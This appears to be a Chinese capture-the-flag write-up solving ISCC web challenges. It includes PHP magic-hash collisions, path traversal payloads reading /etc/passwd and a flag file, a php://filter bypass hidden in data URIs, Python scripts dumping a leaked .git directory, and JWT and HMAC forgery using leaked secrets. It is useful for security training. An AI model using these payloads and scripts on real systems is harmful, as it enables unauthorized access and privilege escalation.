POST: a[key]=1337
提示需要 GET 参数 a 和`b 通过 hash collision 校验。
PHP 中 md5()返回以 0e开头且后续全为数字的字符串时,==松散比较会将其视为科学计数法 0,即 0 == 0为 true。
QNKCDZO → md5 = 0e830400451993494058024219903391
240610708 → md5 = 0e462097431906509019562988736854最终呈现

ISCC{QN-tGwW0yZD4!1fQ?TXJ0b0)bUag8i}JSON Beautifier
简单目录枚举



说明有目录穿越

让你用data_uri 模式

-POST /api/beautify.php
-GET /api/preview.php?file=<preview_id>.tmp
判断:
-beautify.php 负责接收提交的数据,并生成预览文件。
-preview.php 负责根据 file参数,把生成后的临时文件读出来给用户看。
这种结构本身就很容易有漏洞,因为用户可控的文件名参数 + 服务端读文件是LFI/路径拼接检查点。发一个最普通的请求
{"data":"{"a":1}","preview_type":"raw"}
访问

可以知道,preview.php 的 file 参数会影响服务端实际读取的文件。
测试目录穿越
http://39.105.213.28:49102/api/preview.php?file=../../etc/passwd

请求已有系统文件,如 ../../etc/passwd,返回的是 403 Forbidden
请求什么页没有返回是404可以知道
403 = 文件大概率存在,但被拦截。
404 = 文件不存在,或者路径没命中。找 flag 在哪
结果这个flag目录我想知道谁可以猜到?对出题人真无语了,这个目录还是Ai出来的,猜目录,神了,我估计题目是Ai出的出题人都没有看这个flag目录在哪里吧,无语了
/api/preview.php?file=../../proc/self/root/secret/flag
把内容读出来就行,flag在/secret/flag
data_uri
把 data URI 解析后再落盘。
把 data URI 里的内容进一步当成资源引用处理。
对 URI scheme 做了半截校验,但没有完全封住。看data_uri,理解它就是把 base64 解码后写到预览文件里,但这里有个奇怪的内容:
如果你提交的内容是普通文本,它会原样显示,比如提交:
../../proc/self/root/secret/flag预览出来还是这串文本本身。但如果提交的是类似下面这种:
php://filter/convert.base64-encode/resource=../../proc/self/root/secret/flag预览结果不是原文,而是:
Forbidden resource再试别的 scheme:
http://127.0.0.1/ -> Forbidden scheme,file:///etc/hostname -> Bad reference这个时候就能看出来了:data_uri 模式后面不是单纯展示文本,它还会把某些内容当成“引用”去解析,也就是这里其实藏了第二套逻辑。
找它到底放行什么格式,关键在这里:
这个会被拦:
php://filter/convert.base64-encode/resource=../../proc/self/root/secret/flag
{"data":"data:text/plain;base64,cGhwOi8vZmlsdGVyL2NvbnZlcnQuYmFzZTY0LWVuY29kZS9yZXNvdXJjZT0uLi8uLi9wcm9jL3NlbGYvcm9vdC9zZWNyZXQvZmxhZw==","preview_type":"data_uri"}

这个能过:
php://filter/convert.base64-encode/resource=/secret/flag
{"data":"data:text/plain;base64,cGhwOi8vZmlsdGVyL2NvbnZlcnQuYmFzZTY0LWVuY29kZS9yZXNvdXJjZT0vc2VjcmV0L2ZsYWc=","preview_type":"data_uri"}也就是说:它会拦相对穿越形式的 resource,但绝对路径 /secret/flag 被放行了,把这串内容作为 data_uri 的正文提交后,再去读对应的预览文件,拿到的是一段 base64:
注意就是
data_uri 不是单纯落盘,它后面还有引用解析
引用解析对 php://filter做了半截校验,结果把绝对路径放漏了
访问


ISCC{BVZmZF6bvmxhKTY42mKh}夜班审计台

访问页面可以知道,页面明确提到审计员账号,说明权限模型里至少有普通用户和审计员两种角色。
sql注入式假的
看敏感目录可以得到存在 .git 泄露
http://39.105.213.28:49106/.git/HEAD
http://39.105.213.28:49106/.git/refs/heads/master
得到一串 40 位的字符这就是当前版本的 Commit(提交)对象 的 ID。
Git 将所有内容存储在 /.git/objects/ 目录下,路径格式为:前 2 位字符/后 38 位字符。
下载:根据刚才拿到的 SHA-1,访问 /.git/objects/9f/df9b412e7cfe179e59d28f25f47cffd68484e7zlib 压缩的二进制文件 直接读取解压
exp.py
import zlib, urllib.request
url = "http://39.105.213.28:49106/.git/objects/9f/df9b412e7cfe179e59d28f25f47cffd68484e7"
data = urllib.request.urlopen(url).read()
print(zlib.decompress(data).decode('utf-8', 'replace'))
tree 代表当前文件夹结构,parent 代表上一个版本解析 Tree(树)对象:按照同样的办法,下载并解压 tree 对应的 SHA-1 对象。
exp.py
import urllib.request
import zlib
import re
BASE_URL = "http://39.105.213.28:49106/.git"
def get_git_object(sha1):
path = f"/objects/{sha1[:2]}/{sha1[2:]}"
try:
data = urllib.request.urlopen(BASE_URL + path).read()
return zlib.decompress(data)
except:
return None
def get_file_sha1(tree_sha1, filename):
raw = get_git_object(tree_sha1)
if not raw: return None
pos = raw.find(filename.encode())
if pos != -1:
return raw[pos + len(filename) + 1 : pos + len(filename) + 21].hex()
return None
def solve():
master_url = f"{BASE_URL}/refs/heads/master"
curr_commit = urllib.request.urlopen(master_url).read().decode().strip()
commit_data = get_git_object(curr_commit).decode()
curr_tree = re.search(r"tree ([0-9a-f]{40})", commit_data).group(1)
prev_commit = re.search(r"parent ([0-9a-f]{40})", commit_data).group(1)
curr_blob = get_file_sha1(curr_tree, "legacy_probe_stub.py")
if curr_blob:
print(get_git_object(curr_blob).decode('utf-8', 'ignore'))
prev_commit_data = get_git_object(prev_commit).decode()
prev_tree = re.search(r"tree ([0-9a-f]{40})", prev_commit_data).group(1)
prev_blob = get_file_sha1(prev_tree, "legacy_probe_stub.py")
if prev_blob:
print(get_git_object(prev_blob).decode('utf-8', 'ignore'))
if __name__ == "__main__":
solve()得到

blob 1142# legacy_probe_stub.py
# compact handover note for the audit platform cut-over
DEFAULT_AUDITOR = ("auditor", "audit2025")
INTERNAL_DEV_SECRET = "ISCC_2026_JWT_DEBUG_KEY_#9527"
JWT_ACCEPTED = ["RS256", "HS256"]
def decode_ticket(token):
"""
current branch:
if header.alg == "RS256": verify with audit_rsa_pub.pem
elif header.alg == "HS256": verify with INTERNAL_DEV_SECRET
normal login still issues role=user
"""
raise NotImplementedError
def handover():
note = []
note.append("dashboard link to /auditor/nodes stays role-gated")
note.append("legacy fallback verifier was removed from this revision")
note.append("if night shift asks for old sign rule, inspect previous revision")
return note
class TinyMaze:
MAP = [
"#########",
"#..#....#",
"#..#.#..#",
"#....#..#",
"#########",
]
def __init__(self, start=(1, 1)):
self.pos = list(start)
def move(self, dx, dy):
x = self.pos[0] + dx
y = self.pos[1] + dy
if self.MAP[y][x] != "#":
self.pos = [x, y]
return tuple(self.pos)

blob 893# legacy_probe_stub.py
# old night-shift fallback verifier kept for rollback testing
SERVER_SECRET = "ISCC_SERVER_SECRET_REAL"
LOCAL_ONLY = ("127.0.0.1", "::1")
AUDIT_NODE = "core-storage-01"
TIME_WINDOW = 60
def verify_probe(node_id: str, ts: int, sign: str) -> bool:
"""
internal/audit fallback:
msg = f"{node_id}:{ts}"
expected = HMAC_SHA256_hex(SERVER_SECRET, msg)
abs(now-ts) <= 60
remote_addr in LOCAL_ONLY
"""
raise NotImplementedError
class PixelRunner:
def __init__(self):
self.energy = 3
self.score = 0
def tick(self, move: str):
if move in {"left", "right", "jump"}:
self.score += 1
self.energy = max(0, self.energy - 1)
return self.score, self.energy
def demo_loop(script):
game = PixelRunner()
for move in script:
game.tick(move)
return game.score第一段legacy_probe_stub.py可以得到信息
默认账号:
服务端接受两种 JWT 算法:DEFAULT_AUDITOR = ("auditor", "audit2025")
说明登录页可以先尝试这组口令。
JWT 调试密钥:INTERNAL_DEV_SECRET = "ISCC_2026_JWT_DEBUG_KEY_#9527"
说明开发环境/调试环境中,HS256 会使用这个对称密钥。
服务端接受两种 JWT 算法:JWT_ACCEPTED = ["RS256", "HS256"]
if header.alg == "RS256": verify with audit_rsa_pub.pem
elif header.alg == "HS256": verify with INTERNAL_DEV_SECRET
normal login still issues role=user
这里说明正常登录签发的票据虽然可能是合法的,但角色仍然是 user;如果服务端在校验时允许 HS256,而我们又已经知道了 INTERNAL_DEV_SECRET,那就可以伪造一个 role=auditor 的 JWT。
提示
note.append("if night shift asks for old sign rule, inspect previous revision")
旧版本里还有下一阶段的签名规则,继续翻历史。第二段legacy_probe_stub.py则直接给出了第二阶段内部接口的签名规则:
服务器端内部签名密钥:SERVER_SECRET = "ISCC_SERVER_SECRET_REAL"
默认节点名:AUDIT_NODE = "core-storage-01"
签名格式:msg = f"{node_id}:{ts}"
expected = HMAC_SHA256_hex(SERVER_SECRET, msg)
时间窗口:abs(now-ts) <= 60
只允许本地访问:remote_addr in LOCAL_ONLY这里的“只允许本地访问”并不意味着我们一定不能利用,因为前端页面很可能是“服务端代请求内部接口”。也就是说,我们访问公开页面 /auditor/nodes,由服务端在后端替我们请求内部接口,这样内部接口看到的来源地址仍然可能是 127.0.0.1。
完整利用链:
利用当前版本源码拿到 JWT 伪造条件,伪造审计员身份进入更高权限页面,在旧版本源码里拿到内部接口签名算法和密钥构造合法签名,让服务端代查内部节点状态,返回 flag先登录
auditor/audit2025


可以看出服务器正常签发的是一个 JWT,并且 alg 是 RS256。
构造伪造的 JWT 审计员票据
服务端接受 RS256 和 HS256两种算法
HS256 使用了已经泄露的对称密钥 INTERNAL_DEV_SECRET
JWT 的 payload 中直接包含角色字段 role
服务端只要验签通过,就会信任其中的 role
因此,我们可以自己构造:
- sub = auditor
- role = auditor
- alg = HS256
然后使用泄露密钥签名,得到一个合法的高权限 token。
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJhdWRpdG9yIiwicm9sZSI6ImF1ZGl0b3IiLCJpYXQiOjE3NzgwNjc4NDEsImV4cCI6MTc3ODA5NjY0MSwiaXNzIjoi5aSc54-t5a6h6K6h5Y-wIn0.zeD6yMkIOkijnA5T-_Q29le0B63iELU-i7R8oJykqjA脚本也行
import base64
import hmac
import hashlib
import json
import time
secret = 'ISCC_2026_JWT_DEBUG_KEY_#9527'
header = {
'alg': 'HS256',
'typ': 'JWT'
}
payload = {
'sub': 'auditor',
'role': 'auditor',
'iat': int(time.time()),
'exp': int(time.time()) + 1800,
'iss': '夜班审计台'
}
def b64(obj):
raw = json.dumps(obj, separators=(',', ':'), ensure_ascii=False).encode()
return base64.urlsafe_b64encode(raw).rstrip(b'=')
msg = b'.'.join([b64(header), b64(payload)])
sig = base64.urlsafe_b64encode(
hmac.new(secret.encode(), msg, hashlib.sha256).digest()
).rstrip(b'=')
token = (msg + b'.' + sig).decode()
print(token)
修改包就行发包和返回包都改
成功进入

页面会展示一个查询表单,字段有:
node_id,ts ,sign页面提示如下:
本页面会代你向内部审计进程发起请求,查询指定节点的状态。
内部接口只接受带签名的请求,签名基于 node_id 和 timestamp 计算,并设定了严格的时间窗口。验证了前面对旧版源码的推断:
这个页面并不是直接把数据放在前端,它会由服务端“代你”请求内部接口,所以旧版代码里的 LOCAL_ONLY 限制不会卡死我们,我们只要提供正确的 node_id、ts、sign 即可前面已经明确说明签名计算方式
msg = f"{node_id}:{ts}"
expected = HMAC_SHA256_hex(SERVER_SECRET, msg)给出了
SERVER_SECRET = "ISCC_SERVER_SECRET_REAL"
AUDIT_NODE = "core-storage-01"
TIME_WINDOW = 60使用题目给出的默认节点名 core-storage-01
使用当前时间戳,确保落在 60 秒窗口内
用 HMAC-SHA256 计算十六进制签名exp.py
import time
import hmac
import hashlib
node = 'core-storage-01'
ts = str(int(time.time()))
secret = b'ISCC_SERVER_SECRET_REAL'
msg = f'{node}:{ts}'.encode()
sign = hmac.new(secret, msg, hashlib.sha256).hexdigest()
print('ts =', ts)
print('sign =', sign)
ts = 1778068856
sign = e541a9176c9bdebe9b74c7cdcf27824b130635007eebc9d33f352f225e83e4c7需要快一点填写
